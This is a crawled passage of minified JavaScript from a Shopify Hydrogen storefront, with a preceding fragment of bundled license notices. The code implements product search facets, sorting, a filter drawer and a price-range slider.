   * Counter block mode compatible with  Dr Brian Gladman fileenc.c
   * derived from CryptoJS.mode.CTR
   * Jan Hruby jhruby.web@gmail.com
   *)

@shopify/hydrogen/dist/production/index.js:
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartCreate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/queries/cart *)
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartLinesAdd *)
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartLinesUpdate *)
  (*! @see: https://shopify.dev/docs/api/storefront/latest/mutations/cartLinesRemove *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartDiscountCodesUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartBuyerIdentityUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartNoteUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartSelectedDeliveryOptionsUpdate *)
  (*! @see https://shopify.dev/docs/api/storefront/latest/mutations/cartMetafieldsSet *)
  (*! @see https://shopify.dev/docs/api/storefront/2024-07/mutations/cartMetafieldDelete *)

dompurify/dist/purify.es.mjs:
  (*! @license DOMPurify 3.2.4 | (c) Cure53 and other contributors | Released under the Apache license 2.0 and Mozilla Public License 2.0 | github.com/cure53/DOMPurify/blob/3.2.4/LICENSE *)

lucide-react/dist/esm/defaultAttributes.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/shared/src/utils.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/createLucideIcon.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/icons/check.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/icons/chevron-down.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/icons/chevron-up.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)

lucide-react/dist/esm/lucide-react.js:
  (**
   * @license lucide-react v0.350.0 - ISC
   *
   * This source code is licensed under the ISC license.
   * See the LICENSE file in the root directory of this source tree.
   *)
*/



--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-ZNUY5MQJ.js
body_size: 7584
content:
import{a as tt}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-LAY3IVGX.js";import{$ as Q,A as Le,Ca as Ye,Db as Je,Ea as Xe,F as Ae,Fa as qe,Fb as et,G as ye,H as ce,J as de,K as Be,L as Ve,M as pe,N as Ie,Ya as Ge,a as $,da as ve,ea as ze,eb as Z,fa as Oe,ga as ue,h as E,ha as me,i as Te,ia as fe,j as W,ja as ge,k as _e,ka as $e,l as Y,la as He,m as Me,ma as Ke,n as ne,o as Ee,ob as We,pa as I,qa as Se,ra as Ue,ta as H,vb as Qe,wa as je,zb as Ze}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GESTF7CH.js";import{a as re,c as ke,l as le,t as U,z as R}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-J7AMXI7C.js";import{e as S}from"https://cdn.shopify.com/oxygen-v2/30813/20379/42148/2874364/build/_shared/chunk-GY2RNXRV.js";var ee=S(re());var T=S(R()),ot=({searchspringData:e})=>{let{clearAllFacets:t}=_(),r=e.facets.filter(o=>o.values.some(n=>n.active)||o?.facet_active);return r.length<1?null:(0,T.jsxs)("div",{className:"border-divider flex flex-wrap items-center gap-2.5 border-t px-4 pb-2 pt-2.5 lg:px-8",children:[r.map(o=>o.field==="ss_price"?(0,T.jsx)(Lt,{facet:o},o.field):o.values.map(n=>n.active?(0,T.jsx)(Et,{facet:o,value:n},n.label):null)),(0,T.jsxs)("button",{className:"text-primary flex cursor-pointer items-center underline",onClick:t,children:[(0,T.jsx)(Q,{size:12,weight:"bold",className:"text-faint mr-[2.5px] mt-0.5"}),(0,T.jsx)("span",{children:"Clear All"})]})]})},Et=({facet:e,value:t})=>{let{selectedFacets:r,search:o,setSelectedFacets:n}=_(),l=tt(e,t);return(0,T.jsxs)("button",{className:"text-primary flex cursor-pointer items-center underline",onClick:()=>{let a=r.filter(i=>i!==l);n(a),o({newSelectedFacets:a})},children:[(0,T.jsx)(Q,{size:12,weight:"bold",className:"text-faint mr-[2.5px] mt-0.5"}),(0,T.jsx)("span",{children:t.label})]})},Lt=({facet:e})=>{let{selectedFacets:t,search:r,setSelectedFacets:o,setPriceRange:n,defaultPriceRange:l}=_(),a=U("root"),{range:i}=e,c=H({price:String(i[0]),currencyExchange:a?.currencyExchange}),m=H({price:String(i[1]),currencyExchange:a?.currencyExchange});return(0,T.jsxs)("button",{className:"text-primary flex cursor-pointer items-center underline",onClick:()=>{let u=t.filter(s=>!s.includes("ss_price"));o(u),n(l),r({newSelectedFacets:u})},children:[(0,T.jsx)(Q,{size:12,weight:"bold",className:"text-faint mr-[2.5px] mt-0.5"}),c&&m&&(0,T.jsxs)("div",{className:"flex",children:[(0,T.jsx)($,{as:"span",data:c?.original}),(0,T.jsx)("span",{children:"\xA0-\xA0"}),(0,T.jsx)($,{as:"span",data:m?.original})]})]})};var at=S(re());var v=S(R()),rt=({facets:e,sorting:t,currentMobileFacetTab:r,totalResults:o,setCurrentMobileFacetTab:n})=>(0,v.jsxs)("ul",{className:"flex flex-col gap-8",children:[(0,v.jsx)(At,{sorting:t,totalResults:o,currentMobileFacetTab:r,setCurrentMobileFacetTab:n}),e?.map(l=>l.field==="collection_name"?null:(0,v.jsxs)(nt,{tabValue:l.label,currentMobileFacetTab:r,onClick:()=>n(l.label),content:(0,v.jsx)(we,{facet:l}),children:[(0,v.jsx)("span",{className:"font-medium uppercase group-hover:underline",children:l.label}),(0,v.jsx)(Bt,{facet:l})]},l.field))]}),nt=({tabValue:e,currentMobileFacetTab:t,children:r,content:o,onClick:n})=>(0,v.jsxs)("li",{children:[(0,v.jsxs)("button",{className:"group flex w-full cursor-pointer items-center justify-between gap-1",onClick:n,children:[(0,v.jsx)("div",{className:"flex w-4/5 flex-col items-start",children:r}),(0,v.jsx)(Ve,{size:14})]}),(0,v.jsx)("ul",{className:E("absolute left-0 top-0 flex size-full flex-col gap-4 overflow-y-scroll bg-white p-[18px] transition-transform duration-300 ease-in-out",t===e?"translate-x-0":"translate-x-full"),onPointerDown:l=>l.stopPropagation(),children:o})]}),At=({sorting:e,currentMobileFacetTab:t,totalResults:r,setCurrentMobileFacetTab:o})=>{let{selectedFacets:n,search:l}=_(),a=e.options.find(i=>i.active)||e.options[0];return(0,v.jsxs)(nt,{tabValue:"Sort",currentMobileFacetTab:t,onClick:()=>o("Sort"),content:e?.options.map(i=>{let c=`sort.${i.field}=${i.direction}`;return(0,v.jsx)("li",{children:(0,v.jsx)(ce,{checked:n.includes(c)||i.label===a?.label,name:i.label,label:i.label,onChange:()=>{l({newSelectedFacets:[...n.filter(m=>!m.includes("sort.")),c]})}})},i.label)}),children:[(0,v.jsx)("span",{className:"font-medium uppercase group-hover:underline",children:`Sort ${r} items`}),(0,v.jsx)("span",{children:a?.label})]})},Bt=({facet:e})=>{switch(e.type){case"slider":return(0,v.jsx)(Vt,{facet:e});default:return(0,v.jsx)(It,{facet:e})}},Vt=({facet:e})=>{let t=U("root"),r=H({price:String(e.range[0]),currencyExchange:t?.currencyExchange}),o=H({price:String(e.range[1]),currencyExchange:t?.currencyExchange}),n=e.facet_active;return!r||!o||!n?null:(0,v.jsxs)("div",{className:"flex w-full",children:[(0,v.jsx)($,{as:"span",data:r?.original}),(0,v.jsx)("span",{children:"\xA0-\xA0"}),(0,v.jsx)($,{as:"span",data:o?.original})]})},It=({facet:e})=>{let r=e.values.filter(o=>o.active).map(o=>o.label).join(", ");return r?(0,v.jsx)("div",{className:"flex w-full overflow-hidden text-left",children:(0,v.jsx)("span",{className:"truncate",children:r})}):null};var F=S(R()),it=({facets:e,sorting:t,totalResults:r})=>{let{clearAllFacets:o}=_(),[n,l]=(0,at.useState)("");return(0,F.jsxs)(I,{direction:"right","aria-label":"Drawer example",children:[(0,F.jsx)(I.Trigger,{children:(0,F.jsxs)("button",{className:"flex w-full gap-1 py-2 lg:py-3",children:[(0,F.jsx)(Ie,{size:20}),(0,F.jsx)("span",{children:"Refine"})]})}),(0,F.jsxs)(I.Content,{className:"bg-white",children:[(0,F.jsxs)(I.Header,{className:"border-divider flex items-center justify-between border-b p-4",children:[n?(0,F.jsx)("button",{onClick:()=>l(""),children:(0,F.jsx)(Be,{size:20})}):(0,F.jsx)("div",{className:"w-5"}),(0,F.jsx)(I.Title,{children:n||"Refine & Sort"}),(0,F.jsx)(I.Close,{children:(0,F.jsx)("button",{children:(0,F.jsx)(Q,{className:"text-primary size-5"})})})]}),(0,F.jsx)(I.Body,{className:"relative flex-1 overflow-x-hidden px-4 py-6",children:(0,F.jsx)(rt,{facets:e,totalResults:r,sorting:t,currentMobileFacetTab:n,setCurrentMobileFacetTab:l})}),(0,F.jsx)(I.Footer,{children:(0,F.jsxs)("div",{className:"flex gap-3.5 p-4",children:[(0,F.jsx)(I.Close,{children:(0,F.jsx)(ye,{type:"submit",className:"bg-primary w-full py-3.5 uppercase text-white",children:"Apply"})}),(0,F.jsx)(ye,{onClick:o,variant:"outline",light:!1,className:"text-primary border-primary w-full border py-3.5 uppercase",children:"Clear All"})]})})]})]})};var be=S(re());var k=S(R()),he=["ss_instock_sizes","ss_colour_group"],st=({facets:e,subCollectionsProductType:t,setOpen:r})=>{let o=["collection_name","product_type",t?"":"mfield_info_style"],n=he.sort((a,i)=>e.findIndex(c=>c.field===a)-e.findIndex(c=>c.field===i)),l=t?he.length:he.filter(a=>a!=="mfield_info_style").length;return(0,k.jsx)("div",{className:"flex items-center",children:e?.map(a=>{if(o.includes(a.field))return null;let i=he.includes(a.field),c=e[e.length-1]===a,m=n[n.length-1]===a.field&&l>1,u=!c&&l>1;return(0,k.jsx)(Ot,{facet:a,isStickyFilter:i,isLastFacet:c,isLastStickyFilter:m,showMobileDivider:u,setFacetOpen:r},a.field)})})},Ot=({facet:e,isStickyFilter:t,isLastFacet:r,isLastStickyFilter:o,showMobileDivider:n,setFacetOpen:l})=>{let{theme:a}=Z(),i=Se("(min-width: 768px)"),[c,m]=(0,be.useState)(!1);return(0,k.jsxs)(be.Fragment,{children:[(0,k.jsxs)(ue,{onOpenChange:u=>{m(u),l(u)},open:c,children:[(0,k.jsx)(me,{className:E("facet z-[3] outline-none lg:relative",t?"block":"hidden lg:block"),"aria-label":`Select ${e.label}`,children:(0,k.jsxs)("div",{className:"flex items-center gap-1 px-4 py-2 hover:underline lg:py-3",children:[(0,k.jsx)("span",{children:e.label}),(0,k.jsx)("span",{className:"pt-px",children:c?(0,k.jsx)(pe,{size:12}):(0,k.jsx)(de,{size:12})})]})}),(0,k.jsx)(fe,{children:(0,k.jsx)(ge,{position:"popper",align:"start",sideOffset:0,className:E("px-4.5 border-divider z-[3] w-screen overflow-hidden bg-white py-4 md:w-[376px] md:border",!i&&"translate-x-[-10px] border-t-0",a==="VM"&&"md:rounded"),children:(0,k.jsx)(we,{isStickyFilter:t,facet:e,setOpen:m})})})]}),!r&&(0,k.jsx)("div",{className:E("bg-modal h-[12px] w-px",t&&!o?"block":"hidden lg:block",!n&&"hidden lg:block")})]})},we=({facet:e,isStickyFilter:t,setOpen:r})=>{let{isSticky:o}=_(),n=()=>{if(!o)return;document.querySelector("#facets")?.scrollIntoView()};switch(e.type){case"slider":return(0,k.jsx)(ct,{facet:e,setOpen:r,scrollToTop:n});default:return(0,k.jsx)(lt,{facet:e,isStickyFilter:t,setOpen:r,scrollToTop:n})}};var z=S(R()),dt=({title:e,originalQuery:t,descriptionHtml:r})=>{let{theme:o}=Z();return(0,z.jsxs)("div",{className:"flex flex-col items-center justify-center gap-2 px-4 pb-6 pt-10",children:[(0,z.jsx)("h1",{className:"flex items-center justify-center gap-1 text-center",children:(0,z.jsx)("span",{className:Ae[o].collection.heading,children:e})}),t&&(0,z.jsx)("p",{className:"text-body max-w-[625px] text-center",children:(0,z.jsxs)("span",{children:["Did you mean:"," ",(0,z.jsx)(le,{className:"underline",to:`/search?q=${t}`,children:t}),"?"]})}),r&&(0,z.jsx)("div",{className:"text-body max-w-[625px] text-center",children:(0,z.jsx)(et,{descriptionHtml:r})})]})};var pt=S(R());var Ce=S(R()),ut=({searchspringData:e,subCollectionsProductType:t,pageData:r})=>{let o=t?"product_type":"mfield_info_style",n=e.facets.find(a=>a.field===o),l=n?.values.length||0;return!n||n.values.length<1?null:(0,Ce.jsx)("div",{className:E("no-scrollbar flex items-center gap-3 overflow-x-scroll px-4 pb-10",l<3&&"justify-center",l<6?"xs:justify-center":"md:justify-center"),children:r?.subCategoriesCollection?.items?.map((a,i)=>(0,Ce.jsx)(le,{to:a.link,"aria-label":a.label,className:"btn border-input text-primary md:hover:bg-primary md:hover:border-input-active inline-flex h-6 cursor-pointer items-center whitespace-nowrap border px-3 md:hover:text-white",children:a.label},i))})};var mt=S(re());var B=S(R()),$t=e=>e?e.replace("sort.","").split("="):[],ft=({sorting:e,totalResults:t})=>{let{theme:r}=Z(),{search:o,selectedFacets:n}=_(),l=/sort./,a=n.find(s=>l.test(s)),i=$t(a),c=e.options.find(s=>s.field===i[0]&&s.direction===i[1])||e.options[0],[m,u]=(0,mt.useState)(!1);return(0,B.jsxs)(ue,{value:a||`sort.${e?.options?.[0]?.field}=${e?.options?.[0]?.direction}`,onValueChange:s=>o({newSelectedFacets:[...n.filter(p=>!p.includes("sort.")),s]}),onOpenChange:s=>u(s),children:[(0,B.jsxs)(me,{className:"flex gap-1.5 outline-none","aria-label":"Sort by",children:[(0,B.jsx)("span",{children:`Sort ${t} items`}),(0,B.jsxs)("div",{className:"flex items-center gap-[2px]",children:[(0,B.jsx)("span",{className:"font-medium",children:c?.label}),m?(0,B.jsx)(pe,{size:16}):(0,B.jsx)(de,{size:16})]})]}),(0,B.jsx)(fe,{children:(0,B.jsx)(ge,{position:"popper",align:"end",sideOffset:20,className:E("border-divider w-[196px] overflow-hidden border bg-white p-4",r==="VM"&&"md:rounded"),children:(0,B.jsx)($e,{className:"flex flex-col gap-4",children:e?.options?.map(s=>(0,B.jsx)(He,{value:`sort.${s.field}=${s.direction}`,className:"cursor-pointer outline-none hover:underline",children:(0,B.jsx)(Ke,{children:s.label})},s.label))})})})]})};var A=S(R()),Ht=(e,t)=>{switch(e.field){case"ss_price":return!t.low||!t.high?"":`filter.${e.field}.low=${encodeURIComponent(t.low)}&filter.${e.field}.high=${encodeURIComponent(t.high)}`;default:return t.value?`filter.${e.field}=${encodeURIComponent(t.value)}`:""}},Kt=["Colour","Size"],lt=({facet:e,isStickyFilter:t,setOpen:r,scrollToTop:o})=>{let l=U("root")?.contentfulSettings.swatchesCollection,{selectedFacets:a,setSelectedFacets:i,search:c}=_(),m=e.field==="ss_colour_group",u=Kt.includes(e.label);return(0,A.jsxs)("div",{className:"flex w-full flex-col gap-4",children:[(0,A.jsx)("ul",{className:E("no-scrollbar grid h-min gap-[18px] overflow-y-scroll lg:max-h-96",t&&"grid-cols-2",u?"grid-cols-2":"grid-cols-1 lg:grid-cols-2"),children:e.values.map(s=>{let p=Ht(e,s),h=a.includes(p);if(!p)return null;if(m){let C=l?.items.find(y=>y.name===s.label),b=C?.image?.url,f=b?(0,A.jsx)("img",{className:"btn size-full",src:b,alt:s.label}):(0,A.jsx)("div",{className:"btn size-full",style:{backgroundColor:C?.hexValue}});return(0,A.jsx)("li",{children:(0,A.jsxs)("button",{className:"btn flex items-center gap-2",onClick:()=>{let y=a.filter(g=>g!==p);i(h?y:[...y,p]);let d=h?y:[...y,p];c({newSelectedFacets:d}),o&&o()},children:[(0,A.jsx)("div",{className:E("btn size-6 border p-[2px]",h?"border-divider":"border-transparent"),children:f}),(0,A.jsx)("span",{children:s.label})]})},s.label)}return(0,A.jsx)("li",{children:(0,A.jsx)(ce,{name:"facet",value:p,checked:h,label:`${s.label} (${s.count})`,onChange:C=>{let b=C.target,f=a.filter(d=>d!==b.value);i(h?f:[...f,b.value]);let y=h?f:[...f,b.value];c({newSelectedFacets:y}),o&&o()}})},s.label)})}),(0,A.jsxs)("div",{className:"hidden w-full justify-between gap-4 lg:flex",children:[(0,A.jsx)("button",{className:"btn bg-primary text-inverse upper w-full py-2.5",onClick:()=>r&&r(!1),children:"Apply"}),(0,A.jsx)("button",{className:"btn border-input upper w-full border py-2.5",onClick:()=>{i(a.filter(s=>!s.includes(e.field))),c({newSelectedFacets:a.filter(s=>!s.includes(e.field))})},children:"Clear All"})]})]})};var x=S(re(),1);var D=S(R(),1),gt=["PageUp","PageDown"],St=["ArrowUp","ArrowDown","ArrowLeft","ArrowRight"],ht={"from-left":["Home","PageDown","ArrowDown","ArrowLeft"],"from-right":["Home","PageDown","ArrowDown","ArrowRight"],"from-bottom":["Home","PageDown","ArrowDown","ArrowLeft"],"from-top":["Home","PageDown","ArrowUp","ArrowLeft"]},J="Slider",[Re,Ut,jt]=_e(J),[bt,mr]=Te(J,[jt]),[Yt,xe]=bt(J),xt=x.forwardRef((e,t)=>{let{name:r,min:o=0,max:n=100,step:l=1,orientation:a="horizontal",disabled:i=!1,minStepsBetweenThumbs:c=0,defaultValue:m=[o],value:u,onValueChange:s=()=>{},onValueCommit:p=()=>{},inverted:h=!1,...C}=e,b=x.useRef(new Set),f=x.useRef(0),d=a==="horizontal"?Xt:qt,[g=[],L]=Me({prop:u,defaultProp:m,onChange:M=>{[...b.current][f.current]?.focus(),s(M)}}),K=x.useRef(g);function ae(M){let O=Jt(g,M);j(M,O)}function te(M){j(M,f.current)}function oe(){let M=K.current[f.current];g[f.current]!==M&&p(g)}function j(M,O,{commit:X}={commit:!1}){let ie=ro(l),q=no(Math.round((M-o)/l)*l+o,ie),G=ve(q,[o,n]);L((V=[])=>{let P=Qt(V,G,O);if(oo(P,c*l)){f.current=P.indexOf(G);let se=String(P)!==String(V);return se&&X&&p(P),se?P:V}else return V})}return(0,D.jsx)(Yt,{scope:e.__scopeSlider,name:r,disabled:i,min:o,max:n,valueIndexToChangeRef:f,thumbs:b.current,values:g,orientation:a,children:(0,D.jsx)(Re.Provider,{scope:e.__scopeSlider,children:(0,D.jsx)(Re.Slot,{scope:e.__scopeSlider,children:(0,D.jsx)(d,{"aria-disabled":i,"data-disabled":i?"":void 0,...C,ref:t,onPointerDown:Y(C.onPointerDown,()=>{i||(K.current=g)}),min:o,max:n,inverted:h,onSlideStart:i?void 0:ae,onSlideMove:i?void 0:te,onSlideEnd:i?void 0:oe,onHomeKeyDown:()=>!i&&j(o,0,{commit:!0}),onEndKeyDown:()=>!i&&j(n,g.length-1,{commit:!0}),onStepKeyDown:({event:M,direction:O})=>{if(!i){let q=gt.includes(M.key)||M.shiftKey&&St.includes(M.key)?10:1,G=f.current,V=g[G],P=l*q*O;j(V+P,G,{commit:!0})}}})})})})});xt.displayName=J;var[yt,vt]=bt(J,{startEdge:"left",endEdge:"right",size:"width",direction:1}),Xt=x.forwardRef((e,t)=>{let{min:r,max:o,dir:n,inverted:l,onSlideStart:a,onSlideMove:i,onSlideEnd:c,onStepKeyDown:m,...u}=e,[s,p]=x.useState(null),h=W(t,g=>p(g)),C=x.useRef(),b=Ee(n),f=b==="ltr",y=f&&!l||!f&&l;function d(g){let L=C.current||s.getBoundingClientRect(),K=[0,L.width],te=De(K,y?[r,o]:[o,r]);return C.current=L,te(g-L.left)}return(0,D.jsx)(yt,{scope:e.__scopeSlider,startEdge:y?"left":"right",endEdge:y?"right":"left",direction:y?1:-1,size:"width",children:(0,D.jsx)(wt,{dir:b,"data-orientation":"horizontal",...u,ref:h,style:{...u.style,["--radix-slider-thumb-transform"]:"translateX(-50%)"},onSlideStart:g=>{let L=d(g.clientX);a?.(L)},onSlideMove:g=>{let L=d(g.clientX);i?.(L)},onSlideEnd:()=>{C.current=void 0,c?.()},onStepKeyDown:g=>{let K=ht[y?"from-left":"from-right"].includes(g.key);m?.({event:g,direction:K?-1:1})}})})}),qt=x.forwardRef((e,t)=>{let{min:r,max:o,inverted:n,onSlideStart:l,onSlideMove:a,onSlideEnd:i,onStepKeyDown:c,...m}=e,u=x.useRef(null),s=W(t,u),p=x.useRef(),h=!n;function C(b){let f=p.current||u.current.getBoundingClientRect(),y=[0,f.height],g=De(y,h?[o,r]:[r,o]);return p.current=f,g(b-f.top)}return(0,D.jsx)(yt,{scope:e.__scopeSlider,startEdge:h?"bottom":"top",endEdge:h?"top":"bottom",size:"height",direction:h?1:-1,children:(0,D.jsx)(wt,{"data-orientation":"vertical",...m,ref:s,style:{...m.style,["--radix-slider-thumb-transform"]:"translateY(50%)"},onSlideStart:b=>{let f=C(b.clientY);l?.(f)},onSlideMove:b=>{let f=C(b.clientY);a?.(f)},onSlideEnd:()=>{p.current=void 0,i?.()},onStepKeyDown:b=>{let y=ht[h?"from-bottom":"from-top"].includes(b.key);c?.({event:b,direction:y?-1:1})}})})}),wt=x.forwardRef((e,t)=>{let{__scopeSlider:r,onSlideStart:o,onSlideMove:n,onSlideEnd:l,onHomeKeyDown:a,onEndKeyDown:i,onStepKeyDown:c,...m}=e,u=xe(J,r);return(0,D.jsx)(ne.span,{...m,ref:t,onKeyDown:Y(e.onKeyDown,s=>{s.key==="Home"?(a(s),s.preventDefault()):s.key==="End"?(i(s),s.preventDefault()):gt.concat(St).includes(s.key)&&(c(s),s.preventDefault())}),onPointerDown:Y(e.onPointerDown,s=>{let p=s.target;p.setPointerCapture(s.pointerId),s.preventDefault(),u.thumbs.has(p)?p.focus():o(s)}),onPointerMove:Y(e.onPointerMove,s=>{s.target.hasPointerCapture(s.pointerId)&&n(s)}),onPointerUp:Y(e.onPointerUp,s=>{let p=s.target;p.hasPointerCapture(s.pointerId)&&(p.releasePointerCapture(s.pointerId),l(s))})})}),Ct="SliderTrack",Rt=x.forwardRef((e,t)=>{let{__scopeSlider:r,...o}=e,n=xe(Ct,r);return(0,D.jsx)(ne.span,{"data-disabled":n.disabled?"":void 0,"data-orientation":n.orientation,...o,ref:t})});Rt.displayName=Ct;var Fe="SliderRange",Ft=x.forwardRef((e,t)=>{let{__scopeSlider:r,...o}=e,n=xe(Fe,r),l=vt(Fe,r),a=x.useRef(null),i=W(t,a),c=n.values.length,m=n.values.map(p=>Dt(p,n.min,n.max)),u=c>1?Math.min(...m):0,s=100-Math.max(...m);return(0,D.jsx)(ne.span,{"data-orientation":n.orientation,"data-disabled":n.disabled?"":void 0,...o,ref:i,style:{...e.style,[l.startEdge]:u+"%",[l.endEdge]:s+"%"}})});Ft.displayName=Fe;var Pe="SliderThumb",Pt=x.forwardRef((e,t)=>{let r=Ut(e.__scopeSlider),[o,n]=x.useState(null),l=W(t,i=>n(i)),a=x.useMemo(()=>o?r().findIndex(i=>i.ref.current===o):-1,[r,o]);return(0,D.jsx)(Gt,{...e,ref:l,index:a})}),Gt=x.forwardRef((e,t)=>{let{__scopeSlider:r,index:o,name:n,...l}=e,a=xe(Pe,r),i=vt(Pe,r),[c,m]=x.useState(null),u=W(t,d=>m(d)),s=c?Boolean(c.closest("form")):!0,p=ze(c),h=a.values[o],C=h===void 0?0:Dt(h,a.min,a.max),b=Zt(o,a.values.length),f=p?.[i.size],y=f?eo(f,C,i.direction):0;return x.useEffect(()=>{if(c)return a.thumbs.add(c),()=>{a.thumbs.delete(c)}},[c,a.thumbs]),(0,D.jsxs)("span",{style:{transform:"var(--radix-slider-thumb-transform)",position:"absolute",[i.startEdge]:`calc(${C}% + ${y}px)`},children:[(0,D.jsx)(Re.ItemSlot,{scope:e.__scopeSlider,children:(0,D.jsx)(ne.span,{role:"slider","aria-label":e["aria-label"]||b,"aria-valuemin":a.min,"aria-valuenow":h,"aria-valuemax":a.max,"aria-orientation":a.orientation,"data-orientation":a.orientation,"data-disabled":a.disabled?"":void 0,tabIndex:a.disabled?void 0:0,...l,ref:u,style:h===void 0?{display:"none"}:e.style,onFocus:Y(e.onFocus,()=>{a.valueIndexToChangeRef.current=o})})}),s&&(0,D.jsx)(Wt,{name:n??(a.name?a.name+(a.values.length>1?"[]":""):void 0),value:h},o)]})});Pt.displayName=Pe;var Wt=e=>{let{value:t,...r}=e,o=x.useRef(null),n=Oe(t);return x.useEffect(()=>{let l=o.current,a=window.HTMLInputElement.prototype,c=Object.getOwnPropertyDescriptor(a,"value").set;if(n!==t&&c){let m=new Event("input",{bubbles:!0});c.call(l,t),l.dispatchEvent(m)}},[n,t]),(0,D.jsx)("input",{style:{display:"none"},...r,ref:o,defaultValue:t})};function Qt(e=[],t,r){let o=[...e];return o[r]=t,o.sort((n,l)=>n-l)}function Dt(e,t,r){let l=100/(r-t)*(e-t);return ve(l,[0,100])}function Zt(e,t){return t>2?`Value ${e+1} of ${t}`:t===2?["Minimum","Maximum"][e]:void 0}function Jt(e,t){if(e.length===1)return 0;let r=e.map(n=>Math.abs(n-t)),o=Math.min(...r);return r.indexOf(o)}function eo(e,t,r){let o=e/2,l=De([0,50],[0,o]);return(o-l(t)*r)*r}function to(e){return e.slice(0,-1).map((t,r)=>e[r+1]-t)}function oo(e,t){if(t>0){let r=to(e);return Math.min(...r)>=t}return!0}function De(e,t){return r=>{if(e[0]===e[1]||t[0]===t[1])return t[0];let o=(t[1]-t[0])/(e[1]-e[0]);return t[0]+o*(r-e[0])}}function ro(e){return(String(e).split(".")[1]||"").length}function no(e,t){let r=Math.pow(10,t);return Math.round(e*r)/r}var Nt=xt,kt=Rt,Tt=Ft,Ne=Pt;var N=S(R()),ct=({facet:e,setOpen:t,scrollToTop:r})=>{let o=U("root"),{defaultPriceRange:n,priceRange:l,setPriceRange:a,selectedFacets:i,setSelectedFacets:c,search:m,minMaxPrice:u}=_(),s=e.range,p=i.find(d=>d.includes("ss_price.low")),h=i.find(d=>d.includes("ss_price.high")),C=l?.[0]||e.range[0],b=l?.[1]||e.range[1],f=H({price:String(C),currencyExchange:o?.currencyExchange}),y=H({price:String(b),currencyExchange:o?.currencyExchange});return(0,N.jsxs)("div",{className:"w-full",children:[f&&y&&(0,N.jsxs)("div",{className:"flex justify-between",children:[(0,N.jsx)($,{as:"span",data:f?.original,withoutTrailingZeros:!1}),(0,N.jsx)($,{as:"span",data:y?.original,withoutTrailingZeros:!1})]}),(0,N.jsxs)(Nt,{className:"relative flex h-5 w-full touch-none select-none items-center",defaultValue:s,min:n?.[0],max:n?.[1],value:l||s,step:e.step,onValueChange:d=>{if(typeof d[0]!="number"||typeof d[1]!="number"||d[0]===d[1]||u.totalResults<11&&d[0]>u.max||u.min===u.max&&(d[0]>u.min||u.totalResults<11&&d[1]<u.max))return;let g=[...i.filter(L=>!L.includes("ss_price")||L.includes("sort.")),`filter.ss_price.low=${d[0]}`,`filter.ss_price.high=${d[1]}`];c(g),a(d),m({newSelectedFacets:g}),r&&r()},onChange:d=>d.preventDefault(),children:[(0,N.jsx)(kt,{className:"bg-action-secondary relative h-[2px] grow rounded-full",children:(0,N.jsx)(Tt,{className:"bg-primary absolute h-full rounded-full"})}),(0,N.jsx)(Ne,{className:"bg-primary block h-[12px] w-[6px] focus:outline-none","aria-label":"Price Minimum",onChange:d=>d.preventDefault()}),(0,N.jsx)(Ne,{className:"bg-primary block h-[12px] w-[6px] focus:outline-none","aria-label":"Price Maximum",onChange:d=>d.preventDefault()})]}),(p||h)&&(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("input",{value:p,name:"facet",className:"hidden",readOnly:!0}),(0,N.jsx)("input",{value:h,name:"facet",className:"hidden",readOnly:!0})]}),(0,N.jsxs)("div",{className:"hidden justify-between gap-4 pt-4 lg:flex",children:[(0,N.jsx)("button",{className:"btn bg-primary text-inverse upper w-full py-2.5",onClick:d=>{d.preventDefault(),t&&t(!1)},children:"Apply"}),(0,N.jsx)("button",{className:"btn border-input upper w-full border py-2.5",onClick:()=>{c(i.filter(d=>!d.includes("ss_price"))),a(null),m({newSelectedFacets:i.filter(d=>!d.includes("ss_price"))})},children:"Clear All"})]})]})};var w=S(R()),io={selectedFacets:[],setSelectedFacets:()=>{},defaultPriceRange:[0,0],priceRange:null,setPriceRange:()=>{},search:()=>{},clearAllFacets:()=>{},minMaxPrice:{min:0,max:0,totalResults:0},isSticky:!1},_t=(0,ee.createContext)(io),_=()=>(0,ee.useContext)(_t),so=({value:e,children:t})=>(0,w.jsx)(_t.Provider,{value:e,children:t}),Ir=e=>{let{collection:t,searchspringData:r,siteId:o,pageData:n}=e,{ref:l,isSticky:a}=Ye(),i=Boolean(t?.subCollectionsProductType?.value),c=new URLSearchParams(e.urlSearch),m=c.get("q"),u=c.get("oq"),s=Ue({...e}),{data:p,results:h,selectedFacets:C,setSelectedFacets:b,defaultPriceRange:f,priceRange:y,setPriceRange:d,pagination:g,search:L,minMaxPrice:K,clearAllFacets:ae,merchandisedResults:te}=s,{totalResults:oe,perPage:j}=g,M=C.filter(P=>!P.includes("page")).join("&"),O=C.filter(P=>P.includes("ss_colour_group")).map(P=>P.split("ss_colour_group=")[1])||[],[X,ie]=(0,ee.useState)(!1),q=Se("(max-width: 